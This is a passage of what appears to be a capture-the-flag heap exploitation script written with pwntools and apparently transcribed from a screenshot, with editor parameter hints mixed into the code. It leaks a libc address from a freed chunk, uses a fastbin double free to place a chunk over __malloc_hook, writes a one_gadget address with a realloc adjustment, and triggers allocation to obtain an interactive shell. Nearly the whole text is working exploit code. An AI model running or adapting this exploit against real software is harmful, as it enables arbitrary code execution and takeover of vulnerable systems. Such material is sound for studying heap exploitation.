 146 libc = ELF('./libc-2.23.so')
147 one_gadget = 0x4527a
148
149 add( size: 0x21, content: b'aaaa')  # 0
150 add( size: 0xf8, content: b'aaaa')  # 1
151 add( size: 0x21, content: b'aaaa')  # 2
152 delete(1)
153 show(1)
154
155 main_arena_88 = u64(ru(b'\x7f').ljust(8, b'\x00'))
156 print(hex(main_arena_88))
157 malloc_hook = (main_arena_88 - 88) - 0x10
158 libc_base = malloc_hook - libc.symbols['__malloc_hook']
159 print('libc_base:', hex(libc_base))
160 print(libc.symbols['__malloc_hook'])
161 one_gadget += libc_base
162 realloc = libc_base + libc.symbols['realloc']
163 print(hex(libc_base))
164 print(hex(one_gadget))
165
166 add( size: 0x60, content: b'1')  # 3
167 add( size: 0x60, content: b'1')  # 4
168
169 delete(3)
170 delete(4)
171 delete(3)
172
173 add( size: 0x60, p64(libc.sym['__malloc_hook'] + libc_base - 0x23))
174 add( size: 0x60, content: b'1')
175 add( size: 0x60, p64(libc.sym['__malloc_hook'] + libc_base - 0x23))
176
177 add( size: 0x60, b'a' * (0x13 - 8) + p64(one_gadget) + p64(realloc + 0xc))
178
179 ru(b'choice')
180 sl(b'1')
181 ru(b'size')
182 sl(b"666")
183
184 inter()